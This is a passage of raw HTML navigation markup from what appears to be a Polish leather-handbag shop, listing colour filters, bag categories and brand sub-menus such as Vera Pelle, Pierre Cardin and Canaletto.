txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31868,33614,33796,31841,34280,66331&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;filter_" target="_self" title="Camel" class="nav-link --l3" >Camel</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=40210,64382,33689,56810,64609,7351,59089,65516&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[664" target="_self" title="Granatowe" class="nav-link --l3" >Granatowe</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31847,4182,56805,64122,33691,31896,66642&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;fi" target="_self" title="Czerwone" class="nav-link --l3" >Czerwone</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Skora-Naturalna-511.html?filter_traits[17348]=&amp;filter_traits[8015]=&amp;filter_traits[7348]=5469,34368,40206,33839,33747,33846,31845,5572,7360,19554,22978,340" target="_self" title="Beżowe" class="nav-link --l3" >Beżowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czarny-20719.html" target="_self" title="czarny" class="nav-link --l3" >czarny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-bez-20722.html" target="_self" title="ciemny beż" class="nav-link --l3" >ciemny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-1-20724.html" target="_self" title="camel-1" class="nav-link --l3" >camel-1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_niebieski-20732.html" target="_self" title="niebieski" class="nav-link --l3" >niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bez-20733.html" target="_self" title="beż" class="nav-link --l3" >beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granatowy-20734.html" target="_self" title="granatowy" class="nav-link --l3" >granatowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_cream-20736.html" target="_self" title="cream" class="nav-link --l3" >cream</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czerwony-20739.html" target="_self" title="czerwony" class="nav-link --l3" >czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brazowy-20740.html" target="_self" title="brązowy" class="nav-link --l3" >brązowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bialy-20741.html" target="_self" title="biały" class="nav-link --l3" >biały</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bordo-20744.html" target="_self" title="bordo" class="nav-link --l3" >bordo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-zielony-20745.html" target="_self" title="ciemny zielony" class="nav-link --l3" >ciemny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_-20747.html" target="_self" title="-" class="nav-link --l3" >-</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-popiel-20748.html" target="_self" title="ciemny popiel" class="nav-link --l3" >ciemny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_popiel-20749.html" target="_self" title="popiel" class="nav-link --l3" >popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowy-20750.html" target="_self" title="różowy" class="nav-link --l3" >różowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-braz-20752.html" target="_self" title="ciemny brąz" class="nav-link --l3" >ciemny brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-roz-20755.html" target="_self" title="ciemny róż" class="nav-link --l3" >ciemny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fuksja-20756.html" target="_self" title="fuksja" class="nav-link --l3" >fuksja</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zielony-20758.html" target="_self" title="zielony" class="nav-link --l3" >zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zolty-20760.html" target="_self" title="żółty" class="nav-link --l3" >żółty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-popiel-20761.html" target="_self" title="jasny popiel" class="nav-link --l3" >jasny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_taupe-20762.html" target="_self" title="taupe" class="nav-link --l3" >taupe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-2-20763.html" target="_self" title="wzór 2" class="nav-link --l3" >wzór 2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_morski-20770.html" target="_self" title="morski" class="nav-link --l3" >morski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_piaskowy-20771.html" target="_self" title="piaskowy" class="nav-link --l3" >piaskowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-20778.html" target="_self" title="brąz" class="nav-link --l3" >brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-niebieski-20780.html" target="_self" title="ciemny niebieski" class="nav-link --l3" >ciemny niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-bez-20781.html" target="_self" title="jasny beż" class="nav-link --l3" >jasny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-czerwony-20782.html" target="_self" title="ciemny czerwony" class="nav-link --l3" >ciemny czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_blekitny-20783.html" target="_self" title="błękitny" class="nav-link --l3" >błękitny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_malinowy-20784.html" target="_self" title="malinowy" class="nav-link --l3" >malinowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pomaranczowy-20786.html" target="_self" title="pomarańczowy" class="nav-link --l3" >pomarańczowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jeans-20790.html" target="_self" title="jeans" class="nav-link --l3" >jeans</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brudny-roz-20791.html" target="_self" title="brudny róż" class="nav-link --l3" >brudny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-zielony-20792.html" target="_self" title="jasny zielony" class="nav-link --l3" >jasny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_limonka-20794.html" target="_self" title="limonka" class="nav-link --l3" >limonka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wrzosowy-20795.html" target="_self" title="wrzosowy" class="nav-link --l3" >wrzosowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-2-20803.html" target="_self" title="camel-2" class="nav-link --l3" >camel-2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_chabrowy-20804.html" target="_self" title="chabrowy" class="nav-link --l3" >chabrowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_oliwkowy-20805.html" target="_self" title="oliwkowy" class="nav-link --l3" >oliwkowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_musztardowy-20806.html" target="_self" title="musztardowy" class="nav-link --l3" >musztardowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_grafitowy-20807.html" target="_self" title="grafitowy" class="nav-link --l3" >grafitowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pistacjowy-20809.html" target="_self" title="pistacjowy" class="nav-link --l3" >pistacjowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-1-20811.html" target="_self" title="wzór 1" class="nav-link --l3" >wzór 1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pudrowy-roz-20812.html" target="_self" title="pudrowy róż" class="nav-link --l3" >pudrowy róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mietowy-20813.html" target="_self" title="miętowy" class="nav-link --l3" >miętowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowe-zloto-20818.html" target="_self" title="różowe złoto" class="nav-link --l3" >różowe złoto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granat-20826.html" target="_self" title="granat" class="nav-link --l3" >granat</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zloty-20827.html" target="_self" title="złoty" class="nav-link --l3" >złoty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-roz-21209.html" target="_self" title="jasny róż" class="nav-link --l3" >jasny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_roz-flamingo-21334.html" target="_self" title="róż flamingo" class="nav-link --l3" >róż flamingo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_stalowy-21335.html" target="_self" title="stalowy" class="nav-link --l3" >stalowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mokka-21946.html" target="_self" title="mokka" class="nav-link --l3" >mokka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-tamponato-21955.html" target="_self" title="brąz tamponato" class="nav-link --l3" >brąz tamponato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_kaszmir-22099.html" target="_self" title="kaszmir" class="nav-link --l3" >kaszmir</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasno-czerwony-22101.html" target="_self" title="jasno czerwony" class="nav-link --l3" >jasno czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_magnolia-25814.html" target="_self" title="magnolia" class="nav-link --l3" >magnolia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ceglasty-26137.html" target="_self" title="ceglasty" class="nav-link --l3" >ceglasty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fango-26139.html" target="_self" title="fango" class="nav-link --l3" >fango</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a></li><li class="nav-item"><a  href="/plecaki-vera-pelle" target="_self" title="Vera Pelle - Polecamy!" class="nav-link --l3" >Vera Pelle - Polecamy!</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Pierre-Cardin-1793.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Premium-Bags-1794.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Voyager-1795.html" target="_self" title="Voyager" class="nav-link --l3" >Voyager</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Beltimore-1870.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/plecaki-marco-mazzini" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Plecaki-DuDu-Premium-3621.html" target="_self" title="Plecaki DuDu Premium" class="nav-link --l3" >Plecaki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Peterson-Rovicky-9359.html" target="_self" title="Peterson | Rovicky" class="nav-link --l3" >Peterson | Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Canaletto-20708.html" target="_self" title="Canaletto" class="nav-link --l3" >Canaletto</a></li></ul></li><li class="nav-item"><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-skorzane-torebki-z-licowej-skory-1724.html" target="_self" title="Duże skórzane torebki z licowej skóry" class="nav-link --l3" >Duże skórzane torebki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-miekkie-torebki-skorzane-3565.html" target="_self" title="Duże miękkie torebki skórzane" class="nav-link --l3" >Duże miękkie torebki skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-sztywne-torebki-1725.html" target="_self" title="Małe sztywne torebki" class="nav-link --l3" >Małe sztywne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-miekkie-torebki-3562.html" target="_self" title="Małe miękkie torebki" class="nav-link --l3" >Małe miękkie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Torebki-zamszowe-3563.html" target="_self" title="Torebki zamszowe" class="nav-link --l3" >Torebki zamszowe</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Duze-torebki-do-reki-1722.html" target="_self" title="Duże torebki do ręki" class="nav-link --l3" >Duże torebki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Srednie-torebki-z-raczka-1723.html" target="_self" title="Średnie torebki z raczką" class="nav-link --l3" >Średnie torebki z raczką</a></li></ul></li><li class="nav-item"><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-Vera-Pelle-820.html" target="_self" title="Duże torebki Vera Pelle" class="nav-link --l3" >Duże torebki Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Listonoszki-z-licowej-skory-821.html" target="_self" title="Listonoszki z licowej skóry" class="nav-link --l3" >Listonoszki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zgrabne-torebki-z-raczka-2663.html" target="_self" title="Zgrabne torebki z rączką" class="nav-link --l3" >Zgrabne torebki z rączką</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-z-miekkiej-skory-3478.html" target="_self" title="Duże torebki z miękkiej skóry" class="nav-link --l3" >Duże torebki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Torebki-listonoszki-z-miekkiej-skory-3479.html" target="_self" title="Torebki listonoszki z miękkiej skóry" class="nav-link --l3" >Torebki listonoszki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zamszowe-torebki-na-ramie-3504.html" target="_self" title="Zamszowe torebki na ramię" class="nav-link --l3" >Zamszowe torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Damski-wloski-Plecak-6475.html" target="_self" title="Damski włoski Plecak" class="nav-link --l3" >Damski włoski Plecak</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-20721.html" target="_self" title="Gilda Tonelli" class="nav-link --l3" >Gilda Tonelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-20723.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_L-Artigiano-20728.html" target="_self" title="L Artigiano" class="nav-link --l3" >L Artigiano</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-20731.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-20737.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-20742.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-20746.html" target="_self" title="Innue" class="nav-link --l3" >Innue</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-20757.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-20766.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-20768.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-20774.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-20776.html" target="_self" title="Serena" class="nav-link --l3" >Serena</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-20787.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-20796.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EGO-20799.html" target="_self" title="EGO" class="nav-link --l3" >EGO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Marco-20802.html" target="_self" title="Marco" class="nav-link --l3" >Marco</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-20808.html" target="_self" title="Angelo" class="nav-link --l3" >Angelo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-20815.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EL-FORREST-20824.html" target="_self" title="EL FORREST" class="nav-link --l3" >EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-20828.html" target="_self" title="JUICE" class="nav-link --l3" >JUICE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-26140.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-Torebki-Skorzane-26265.html" target="_self" title="Gilda Tonelli Torebki Skórzane" class="nav-link --l3" >Gilda Tonelli Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-Torebki-Skorzane-26273.html" target="_self" title="Pierre Cardin Torebki Skórzane" class="nav-link --l3" >Pierre Cardin Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-Torebki-Skorzane-26292.html" target="_self" title="Barberinis Torebki Skórzane" class="nav-link --l3" >Barberinis Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-Torebki-Skorzane-26318.html" target="_self" title="Patrizia Torebki Skórzane" class="nav-link --l3" >Patrizia Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-Torebki-Skorzane-26324.html" target="_self" title="Innue Torebki Skórzane" class="nav-link --l3" >Innue Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-Torebki-Skorzane-26346.html" target="_self" title="Gregorio Torebki Skórzane" class="nav-link --l3" >Gregorio Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-Torebki-Skorzane-26387.html" target="_self" title="Florence Torebki Skórzane" class="nav-link --l3" >Florence Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-Torebki-Skorzane-26446.html" target="_self" title="Baleine Torebki Skórzane" class="nav-link --l3" >Baleine Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-Torebki-Skorzane-26456.html" target="_self" title="Serena Torebki Skórzane" class="nav-link --l3" >Serena Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-Torebki-Skorzane-26459.html" target="_self" title="Luka Torebki Skórzane" class="nav-link --l3" >Luka Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-Torebki-Skorzane-26571.html" target="_self" title="MiaMore Torebki Skórzane" class="nav-link --l3" >MiaMore Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-Torebki-Skorzane-26761.html" target="_self" title="VS Torebki Skórzane" class="nav-link --l3" >VS Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-Torebki-Skorzane-26844.html" target="_self" title="Alice Torebki Skórzane" class="nav-link --l3" >Alice Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-Torebki-Skorzane-26921.html" target="_self" title="Angelo Torebki Skórzane" class="nav-link --l3" >Angelo Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-Torebki-Skorzane-27013.html" target="_self" title="Antonio Basile Torebki Skórzane" class="nav-link --l3" >Antonio Basile Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-Torebki-Skorzane-27071.html" target="_self" title="JUICE Torebki Skórzane" class="nav-link --l3" >JUICE Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-Torebki-Skorzane-27224.html" target="_self" title="Camilla Torebki Skórzane" class="nav-link --l3" >Camilla Torebki Skórzane</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Duze-torby-A4-1849.html" target="_self" title="Duże torby (A4)" class="nav-link --l3" >Duże torby (A4)</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Listonoszki-srednie-torebki-1850.html" target="_self" title="Listonoszki,średnie torebki" class="nav-link --l3" >Listonoszki,średnie torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Damska-kolekcja-torebek-skorzanych-2729.html" target="_self" title="Damska kolekcja torebek skórzanych" class="nav-link --l3" >Damska kolekcja torebek skórzanych</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Etui-2770.html" target="_self" title="Etui " class="nav-link --l3" >Etui </a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Paski-2754.html" target="_self" title="Paski" class="nav-link --l3" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Dodatki-2794.html" target="_self" title="Dodatki" class="nav-link --l3" >Dodatki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Torebki-damskie-hobo-19355.html" target="_self" title="Torebki damskie hobo" class="nav-link --l3" >Torebki damskie hobo</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Listonoszki-20675.html" target="_self" title="Torebki Listonoszki" class="nav-link --l3" >Torebki Listonoszki</a></li><li class="nav-item"><a  